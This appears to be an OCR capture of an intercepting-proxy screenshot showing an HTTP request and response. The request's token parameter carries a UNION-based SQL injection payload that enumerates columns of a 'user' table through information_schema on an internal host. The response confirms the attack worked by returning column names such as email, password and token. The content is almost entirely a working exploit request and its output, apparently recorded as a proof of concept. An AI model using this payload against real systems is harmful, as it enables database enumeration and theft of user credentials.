 Request
Pretty Raw Hex \n
1 GET /v1/users.php?format=json&token=
212174768840da1c6a1604c8b485a0ee'union+select+1,group_concat(column_name),3,4,5+from+informat
ion_schema.columns+where+table_name='user'+and+table_schema=database()--+ HTTP/1.1
2 Host: 192.168.254.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en
8 Accept-Encoding: gzip, deflate
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Aug 2023 11:25:00 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 119
5 Connection: close
6 Content-Type: application/json; charset=utf-8
7
8 {
"code":1,
"status":200,
"data":{
"username":"3",
"emailid":"ID,email,username,password,token",
"token":"5",
"password":"4"
}
}